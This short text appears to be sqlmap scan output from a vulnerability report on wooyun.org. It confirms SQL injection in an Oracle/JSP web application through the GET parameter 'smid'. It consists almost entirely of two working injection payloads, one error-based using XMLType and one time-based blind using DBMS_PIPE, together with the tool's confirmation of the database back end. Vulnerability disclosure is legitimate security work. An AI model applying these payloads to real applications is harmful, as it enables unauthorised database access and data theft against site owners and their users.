 ---
Place: GET
Parameter: smid
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: smid=03 AND 7977=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(111)||
CHR(122)||CHR(104)||CHR(58)||(SELECT (CASE WHEN (7977=7977) THEN 1 ELSE 0 END) F
ROM DUAL)||CHR(58)||CHR(106)||CHR(102)||CHR(102)||CHR(58)||CHR(62))) FROM DUAL)&
bgid=01&bj=8
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: smid=03 AND 8329=DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)||CHR(76)||CHR(1
15)||CHR(67),5)&bgid=01&bj=8
---
[12:44:06] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org